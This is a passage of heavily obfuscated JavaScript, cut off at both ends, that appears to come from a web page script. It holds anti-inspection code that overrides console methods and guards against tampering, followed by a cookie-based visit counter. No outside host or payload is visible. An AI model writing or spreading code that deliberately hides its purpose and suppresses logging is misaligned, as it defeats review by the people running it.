_0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return 